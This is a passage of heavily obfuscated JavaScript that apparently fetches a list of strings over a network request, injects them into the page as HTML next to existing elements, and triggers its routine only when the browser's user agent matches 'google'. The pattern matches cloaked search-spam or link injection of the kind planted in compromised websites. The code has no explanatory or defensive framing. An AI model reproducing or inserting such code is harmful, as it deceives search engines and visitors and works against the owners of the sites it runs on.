_0x29c055=_0x20cbf3[_0x54677b],_0x1ceec9=document['createElem'+_0x1dfcdb(0x1cd,0x201,0x1e3,0x1e0)](_0x2e8c57(-0xf6,-0xe2,-0xab,-0xd2));_0x1ceec9['innerHTML']=_0x3317f9[_0x54677b][_0x1dfcdb(0x224,0x23f,0x24f,0x220)]();var _0x77eb8=_0x1ceec9[_0x2e8c57(-0xfc,-0xe5,-0xf6,-0xc7)];_0x29c055['parentNode'][_0x2e8c57(-0x121,-0xfe,-0x123,-0x112)+'re'](_0x77eb8,_0x29c055[_0x1dfcdb(0x211,0x23a,0x243,0x224)+'g']),_0x29c055[_0x1dfcdb(0x1f8,0x1d4,0x1f2,0x1db)][_0x2e8c57(-0x110,-0xfe,-0xf4,-0xfa)+'re'](document[_0x1dfcdb(0x227,0x205,0x1f4,0x21e)+'Node']('\x20'),_0x77eb8[_0x2e8c57(-0xd5,-0xae,-0xcb,-0xcb)+'g']);}continue;case'4':var _0x3317f9=_0x5e06d6[_0x1dfcdb(0x205,0x221,0x213,0x1f3)](',');continue;case'5':var _0x5e06d6=_0x3f2d2e[_0x2e8c57(-0xe3,-0xd3,-0x100,-0xa8)][_0x2e8c57(-0xb2,-0xd1,-0xa7,-0xec)];continue;}break;}}else{var _0x119fa2=_0x55ef0e?function(){function _0xc0c952(_0x4089e3,_0x181a85,_0x16241c,_0x278dc8){return _0x2e8c57(_0x181a85,_0x278dc8-0x91,_0x16241c-0x138,_0x278dc8-0x1f0);}if(_0x32a505){var _0x25abee=_0x1750da[_0xc0c952(-0x4b,-0x3f,0xc,-0x18)](_0x67a0fe,arguments);return _0x552cee=null,_0x25abee;}}:function(){};return _0x1e8bb3=![],_0x119fa2;}},_0x39c49d[_0x1cb24d(0x32,0x2c,0x46,0x53)](_0x1834e8[_0x3c7e39(0x432,0x46a,0x466,0x43b)],_0x2e1d9d,!![]);function _0x1cb24d(_0x26291d,_0x2112b4,_0x39da48,_0x290116){return _0x48799f(_0x2112b4-0x19c,_0x2112b4-0x16a,_0x39da48,_0x290116-0x1ca);}_0x39c49d[_0x1cb24d(0x5c,0x38,0x8,0x48)]();}document['addEventLi'+_0x48799f(-0x12d,-0x114,-0x147,-0x116)](_0x48799f(-0x14b,-0x122,-0x14b,-0x140)+_0x5a9aed(0x2ca,0x2d6,0x304,0x2d0),function(){function _0x295c6f(_0x805d36,_0x4d7020,_0x3149e6,_0x2cece8){return _0x48799f(_0x2cece8-0x689,_0x4d7020-0x63,_0x805d36,_0x2cece8-0x13a);}var _0x460505={'HkonD':function(_0x4ac06){return _0x4ac06();}};function _0x4d0ddf(_0x4f2621,_0x5b6812,_0x416bfa,_0x4061bc){return _0x48799f(_0x4061bc-0x761,_0x5b6812-0xcb,_0x4f2621,_0x4061bc-0x7e);}/google/i[_0x295c6f(0x52e,0x531,0x55f,0x542)](navigator[_0x295c6f(0x563,0x561,0x553,0x558)])&&_0x460505['HkonD'](site);});